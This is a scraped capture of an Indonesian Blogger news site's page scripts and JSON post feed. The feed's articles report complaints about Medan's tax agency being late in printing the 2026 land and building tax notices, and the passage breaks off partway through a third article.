_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-desk', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-desk', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-desk', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'sidebar', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'sidebar', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-post-desk', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-post-desk', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar-post', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar-post', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-post', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar-post', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts11', 'populertab1', document.getElementById('PopularPosts11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts12', 'populertab2', document.getElementById('PopularPosts12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts13', 'populertab3', document.getElementById('PopularPosts13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'footer2', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'breakingnews', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dwVxhXWXIUapVo8fCSrEufmSHOQkzF3lQ0VicQ-THNoKscMKs4xZvVW7Ovh6wst_l3h3tCbsTOg605gJQxyBwTl-IiRFom5eV15ZSLeWt6SbNSKMFjS5Rx3cFnIY0uyFf-YdC8
body_size: 409
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/mcES-v9RZDA/1.jpg?sqp=CIr1sMsGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3nSTFS9_gW_Bgts1UAPDxAkjEd84A","iframe_id":"BLOGGER-video-99c112faff516430-7189","allow_resize":false,"streams":[{"play_url":"https://rr3---sn-q4fl6ns7.googlevideo.com/videoplayback?expire=1768729354&ei=ijpsadeQGPmtir4P4IqLsAg&ip=3.144.238.194&id=99c112faff516430&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1768700554,&mh=er&mm=31&mn=sn-q4fl6ns7&ms=au&mv=u&mvi=3&pl=22&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=4.667&lmt=1683524451554561&mt=1768700287&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRgIhAP7ZMPsgHC1Q0lOuZCy9LhQSg9WowxT-Em0f2Mb9jq6mAiEA579QH5hwucthVKYIqreAMLB6CxG_Lvof1ZMn3K2nDOs%3D&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRgIhAMB-f7002FeyMDxvJm6_-c_sJ_m3h9OqfjUPON778j5QAiEAjG6-f45CM_aAe5OPNmm7x-EAOej9K5CPHIW86qHVOK0%3D","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3245339219-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DAcqr4sXsslP_zoN4wcSWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768700556419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default/-/Headline?alt=json-in-script&callback=related_results_labels
body_size: 33534
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-17T19:02:24.018+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Headline?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2641"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2225344341659097357"},"published":{"$t":"2026-01-15T15:44:00.006+07:00"},"updated":{"$t":"2026-01-15T17:29:55.999+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s320\/1000493500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"320\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s1600\/1000493500.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDengan belum tuntasnya pencetakan SPPT PBB Tahun 2026 maka kinerja Bapenda Medan patut dipertanyakan bahkan bila perlu Walikota Medan perlu segera melakukan evaluasi menyeluruh terhadap kinerja Bapenda. Sebab, Bapenda adalah OPD strategis dalam mewujudkan target PAD. Karena itu, jabatan kepala Bapenda harus diisi figur yang benar-benar kompeten, responsif, dan mampu mengelola sistem pelayanan publik secara profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan penerbitan SPPT dan STTS(Surat Tanda Terima Setoran) menunjukkan bahwa kinerja internal Bapenda belum sejalan dengan visi dan target wali kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPendapat tersebut Pengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda,MSP menanggapi belum tuntasnya pencetakan SPPT PBB Tahun 2026,Kamis(14\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan ini bukan sekadar persoalan teknis, melainkan mencerminkan lemahnya kualitas pelayanan publik. STTS PBB merupakan prasyarat utama dalam pengurusan sertifikat tanah di BPN, Persetujuan Bangunan Gedung (PBG), urusan tanah warisan, transaksi jual beli tanah dan bangunan, hingga berbagai administrasi di tingkat kelurahan. Semua urusan tersebut kini tersendat akibat lambannya penerbitan dokumen oleh Bapenda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika pemerintah serius ingin menggenjot PAD, maka seharusnya seluruh persiapan dilakukan lebih awal dan sistem pelayanan harus sudah siap sejak awal tahun,\" ujar Elfanda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari sisi masyarakat, dampak keterlambatan ini sangat nyata sebab warga yang berniat taat pajak justru dipersulit sistem yang tidak siap.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini sangat merepotkan. Semua urusan kami tertunda karena tidak bisa melampirkan STTS. Padahal kami mau taat bayar pajak,” keluh seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun hingga kini, publik tidak mendapat kepastian kapan SPPT akan dicetak dan didistribusikan. Sekretaris Bapenda Medan, Robby Chairi, dalam pemberitaan media mengakui bahwa pencetakan SPPT PBB 2026 belum rampung dan masih dalam proses. Pernyataan ini dinilai normatif, tidak disertai tenggat waktu yang jelas, dan tidak memberi kepastian bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lebih memprihatinkan, sebagai kota besar, Medan justru kalah cepat dibandingkan daerah tingkat kabupaten.Pemkab Deli Serdang, misalnya, telah mendistribusikan SPPT PBB-P2 sejak awal Januari. Bahkan pada 9 Januari lalu, SPPT sudah diserahkan langsung ke kelurahan dan kecamatan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerbandingan ini semakin mempertegas lemahnya manajemen pelayanan di Kota Medan. Di saat Pemko Medan getol ingin meningkatkan target PAD dari sektor PBB, pelayanan dasar bagi wajib pajak justru terkesan diabaikan. Bagaimana mungkin rakyat diminta taat membayar pajak jika sejak awal justru dipersulit oleh kelambanan birokrasi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWarga menilai, jika Pemko Medan benar-benar serius meningkatkan kepatuhan pajak, maka yang harus dibenahi pertama adalah sistem dan kualitas pelayanan. Tanpa itu, slogan optimalisasi PAD hanya akan menjadi jargon kosong.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, warga Kota Medan menuntut transparansi dan kepastian kapan SPPT PBB 2026 dicetak, kapan didistribusikan, serta siapa yang harus bertanggung jawab atas keterlambatan ini. Masalah ini tidak boleh dibiarkan berlarut-larut, karena menyangkut hak masyarakat dan kredibilitas pemerintah daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,saat mendatangi Kantor Bapenda Medan, salah seorang warga mendapat informasi dari petugas loket bahwa pembayaran PBB Tahun 2026 bisa dibayarkan ke Bank Sumut namun belum mendapatkan SPPT PBB dan STTS.Warga hanya diberikan tanda bukti lunas pembayaran PBB dari Bank Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESoal SPPT PBB dan STTS nanti bulan Februari atau Maret bisa ditanyakan kepada Kepling setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,informasi diperoleh dari medsos Bapenda Medan menyebutkan sebanyak 542.166 lembar SPPT PBB sudah tercetak sesuai jadwal.Tim DP\/Tumpal\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pengamat-anggaran-dan-kebijakan-publik.html","title":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s72-c\/1000493500.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-380978451252219444"},"published":{"$t":"2026-01-14T18:04:01.503+07:00"},"updated":{"$t":"2026-01-14T20:07:33.356+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s768\/1000352326.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s320\/1000352326.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s720\/1000492763.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"284\" data-original-width=\"720\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s320\/1000492763.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan dan Contoh SPPT PBB\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003ESampai saat ini,Bapenda Medan belum rampung cetak SPPT PBB Tahun 2026.Sejumlah warga mengeluh karena belum bisa bayar PBB padahal STTS(Surat Tanda Terima Setoran) PBB sangat dibutuhkan untuk berbagai urusan misalnya urusan sertifikat tanah di BPN,PBG di Dinas PKPCKTR,urus tanah warisan, jual beli tanah dan bangunan,urusan di kelurahan serta lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDikeluhkan salah seorang warga,sampai minggu kedua Januari belum bisa cetak STTS sehingga pengurusan PBG,sertifikat tanah di BPN tersendat karena untuk administrasi berkas harus melampirkan STTS PBB 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jadi berbagai urusan terkendala dan merepotkan warga termasuk developer.Dan saat ini bisa mendapatkan STTS karena SPPT PBB belum tercetak\"ujar salah seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,Surat Tanda Terima Setoran (STTS) adalah bukti pelunasan Pajak Bumi dan Bangunan yang dikeluarkan Bapenda Medan yang didahului terbitnya SPPT PBB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInformasi diperoleh,untuk cetak SPPT PBB dan STTS tersebut dianggarkan dalam APBD yang bisa mencapai ratusan juta rupiah.Namun sejauh itu belum ada informasi pasti kapan SPPT PBB dicetak dan kapan dibagikan kepada subjek pajak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengenai belum dicetaknya SPPT PBB tersebut,Wartawan DP News mencoba konfirmasi kepada Sekretaris Bapenda Medan Robby Chairi melalui WhatsApp dan mengakui belum rampung dicetaknya SPPT PBB Tahun 2026 tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut ini melalui WhatsApp konfirmasi kepada Sekretaris Bapenda Medan Roby Chairi\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelamat siang Pak Sekretaris,\u003C\/p\u003E\u003Cp\u003ESaya Wartawan DP News di Pemko Medan.Mau konfirmasi ttg informasi bahwa\u0026nbsp; \u0026nbsp;sampai saat ini belum bisa bayar PBB padahal warga butuh STTS sbg tanda bukti lunas PBB utk berbagai urusan.Informasinya,krn bln ada STTS PBB tsb. warga terkendala menyelesaikan berbagai urusan misalnya ke BPN,Dinas Perkimcikataru dll.\u003C\/p\u003E\u003Cp\u003E* benarkah informasi terkendala krn formulir bln dicetak serta bln ada Perwal Tahun 2026 ttg penetapan kenaikan pbb.\u003C\/p\u003E\u003Cp\u003E* Untuk Kota Medan,kapan waktunya warga bayar PBB (STTS).\u003C\/p\u003E\u003Cp\u003EMohon konfirmasinya Pak Sekretaris.tx\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda:\u003C\/p\u003E\u003Cp\u003E\" Sabar ya bang proses pencetakan sppt pbb masih proses dan sebentar lagi rampung...dan tidak ada penetapan kenaikan pbb\"\u003C\/p\u003E\u003Cp\u003EBerarti tdk perlu lg Perwal PBB utk Tahun 2026 ya Pak Sekretaris....\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda: Kan tidak ada kenaikan....\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERasanya agak aneh keterlambatan pencetakan SPPT PBB di Medan sementara Pemkab Deli Serdang sudah menyerahkan Surat Pemberitahuan Pajak Terutang (SPPT) Pajak Bumi dan Bangunan Perdesaan dan Perkotaan (PBB-P2) Tahun Pajak 2026 pada awal Januari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenyerahan SPPT dilakukan langsung Bupati Deli Serdang, dr H Asri Ludin Tambunan, bersama Wakil Bupati Lom Lom Suwondo di Kantor Camat Galang, Jumat (9\/1). Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/anehbapenda-medan-belum-cetak-sppt-pbb.html","title":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s72-c\/1000352326.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5558220873197896785"},"published":{"$t":"2026-01-12T21:51:00.000+07:00"},"updated":{"$t":"2026-01-12T21:51:03.024+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s768\/1000490990.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s320\/1000490990.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 